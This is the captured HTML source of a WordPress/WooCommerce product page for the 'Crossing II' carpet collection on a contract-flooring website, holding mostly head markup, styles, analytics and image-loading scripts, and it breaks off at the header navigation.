

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/product/crossing-ii/
body_size: 27288
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="Qpoxky5Q5EMfEzXHUboBL8Mph_GHvcYAqLROsD5dGfw" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/apple-touch-icon.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-32x32.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-16x16.png?v=kPx4kp5EYx">
	<link rel="manifest" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/site.webmanifest?v=kPx4kp5EYx">
	<link rel="mask-icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/safari-pinned-tab.svg?v=kPx4kp5EYx" color="#000000">
	<link rel="shortcut icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon.ico?v=kPx4kp5EYx">
	<meta name="apple-mobile-web-app-title" content="EF Contract Flooring ">
	<meta name="application-name" content="EF Contract Flooring">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/browserconfig.xml?v=kPx4kp5EYx">
	<meta name="theme-color" content="#ffffff">

	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700" type="text/css" media="all" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/allsun.js" type="text/javascript"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP57DJQ');</script>
<!-- End Google Tag Manager -->


<script>
window.addEventListener('load', function(event) {
var ua = window.navigator.userAgent;
var isIE = /MSIE|Trident/.test(ua);

if ( isIE ) {
  $('#ffPopup').css('display', 'none!important').remove();
}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crossing II - EF Contract Flooring</title>
	<link rel="canonical" href="https://www.efcontractflooring.com/product/crossing-ii/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crossing II - EF Contract Flooring" />
	<meta property="og:description" content="Crossing II CSS1200 Carpet Broadloom CROSSING II + STITCH II Collection Tatami CSS10 Tinsel CSS32 Shadow CSS45 Barkcloth CSS47 Denim CSS48 Grey Twill CSS52 Rattan CSS58 Knitting Needle CSS72 Corduroy CSS76 Tapestry Taupe CSS77 Shuttle Bronze CSS86" />
	<meta property="og:url" content="https://www.efcontractflooring.com/product/crossing-ii/" />
	<meta property="og:site_name" content="EF Contract Flooring" />
	<meta property="article:modified_time" content="2025-07-14T20:51:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efcontractflooring.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","svg_support":"off","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/ef-contract"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.efcontractflooring.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.efcontractflooring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.efcontractflooring.com/wp-json/wp/v2/product/20291" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fcrossing-ii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fcrossing-ii%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.efcontractflooring.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.efcontractflooring.com/products/",
                "name": "Products"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.efcontractflooring.com/product/crossing-ii/",
                "name": "Crossing II"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'EF Contract Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'EFC',
			baseUrl: 'https://www.efcontractflooring.com/',
			loadingImageUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/loader.gif',
			templateUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"}}'
		};
	</script>

</head>

<body class="wp-singular product-template-default single single-product postid-20291 wp-theme-ef theme-ef woocommerce woocommerce-page woocommerce-no-js keyboard-tab">
	<section aria-label="JavaScript Includes">
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP57DJQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "iaCcn9l8E9quaGX4-wVwwA",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
      //  var resultCountSpan = document.querySelector('.search-results-stat .count');
   //     var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
//        var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
	</section><header>
	<a class="skip-to-content" href="#content">Skip to Content</a>
	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">
					
					
					<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
